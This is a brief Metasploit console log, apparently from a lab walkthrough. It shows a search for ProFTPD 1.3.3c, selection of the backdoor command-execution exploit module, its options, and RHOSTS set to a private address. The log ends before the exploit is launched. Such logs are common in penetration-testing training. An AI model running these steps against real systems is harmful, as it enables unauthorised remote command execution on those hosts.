 msf6 > search ProFTPD 1.3.3c
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.1.171
RHOSTS => 192.168.1.171